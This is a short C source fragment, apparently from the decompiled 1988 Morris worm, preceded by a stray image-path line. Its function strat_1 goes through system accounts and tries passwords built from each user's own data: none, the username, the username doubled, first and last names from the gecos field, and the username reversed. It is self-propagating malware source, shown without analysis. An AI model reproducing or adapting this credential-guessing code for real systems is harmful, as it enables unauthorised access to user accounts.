 /* Check for 'username', 'usernameusername' and 'emanresu' as passwds. */
static strat_1()                                /* 0x61ca */
{
    int cnt;
    char usrname[50], buf[50];

    for (cnt = 0; x27f2c && cnt < 50; x27f2c = x27f2c->next) { /* 1740 */
        /* Every tenth time look for "me mates" */
        if ((cnt % 10) == 0)
            other_sleep(0);
        /* Check for no passwd */
        if (try_passwd(x27f2c, XS("")))                 /* other_fd+84 */
            continue;                   /* 1722 */
        /* If the passwd is something like "*" punt matching it. */
        if (strlen(x27f2c->passwd) != 13)
            continue;
        strncpy(usrname, x27f2c, sizeof(usrname)-1);
        usrname[sizeof(usrname)-1] = '\0';
        if (try_passwd(x27f2c, usrname))
            continue;
        sprintf(buf, XS("%.20s%.20s"), usrname, usrname);
        if (try_passwd(x27f2c, buf))
            continue;                           /* 1722 */
        sscanf(x27f2c->gecos, XS("%[^ ,]"), buf);
        if (isupper(buf[0]))
            buf[0] = tolower(buf[0]);
        if (strlen(buf) > 3  && try_passwd(x27f2c, buf))
            continue;
        buf[0] = '\0';
        sscanf(x27f2c->gecos, XS("%*s %[^ ,]s"), buf);
        if (isupper(buf[0]))
            buf[0] = tolower(buf[0]);
        if (strlen(buf) > 3  && index(buf, ',') == NULL  &&
            try_passwd(x27f2c, buf))
            continue;
        reverse_str(usrname, buf);
        if (try_passwd(x27f2c, buf))
            ;
    }
    if (x27f2c == 0)
        cmode = 2;
    return;
}